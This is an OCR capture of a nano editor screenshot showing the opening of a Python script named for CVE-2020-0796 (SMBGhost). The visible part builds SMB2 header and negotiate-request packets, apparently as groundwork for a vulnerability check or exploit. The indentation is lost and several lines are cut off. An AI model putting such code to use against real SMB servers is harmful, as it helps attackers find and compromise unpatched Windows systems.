 GNU nano 8.1 cve-2020-0796.py
import socket, struct, sys
class Smb2Header:
def __init__(self, command, message_id):
self.protocol_id = "\xfeSMB"
self.structure_size = "\x40\x00" # Must be set to 0×40
self.credit_charge = "\x00"*2
self.channel_sequence = "\x00"*2
self.channel_reserved = "\x00"*2
self.command = command
self.credits_requested = "\x00"*2 # Number of credits requested / granted
self.flags = "\x00"*4
self.chain_offset = "\x00"*4 # Points to next message
self.message_id = message_id
self.reserved = "\x00"*4
self.tree_id = "\x00"*4 # Changes for some commands
self.session_id = "\x00"*8
self.signature = "\x00"*16
def get_packet(self):
return self.protocol_id + self.structure_size + self.credit_charge + self.channel_sequence + self.channel_>
class Smb2NegotiateRequest:
def __init__(self):
self.header = Smb2Header("\x00"*2, "\x00"*8)
self.structure_size = "\x24\x00"
self.dialect_count = "\x08\x00" # 8 dialects
self.security_mode = "\x00"*2
self.reserved = "\x00"*2
self.capabilities = "\x7f\x00\x00\x00"
self.guid = "\x01\x02\xab\xcd"*4
self.negotiate_context = "\x78\x00"
self.additional_padding = "\x00"*2
self.negotiate_context_count = "\x02\x00" # 2 Contexts
self.reserved_2 = "\x00"*2
self.dialects = "\x02\x02" + "\x10\x02" + "\x22\x02" + "\x24\x02" + "\x00\x03" + "\x02\x03" + "\x10\x03" +>
self.padding = "\x00"*4
def context(self, type, length):
data_length = length
reserved = "\x00"*4
return type + data_length + reserved
def preauth_context(self):
hash_algorithm_count = "\x01\x00" # 1 hash algorithm
salt_length = "\x20\x00"
hash_algorithm = "\x01\x00" # SHA512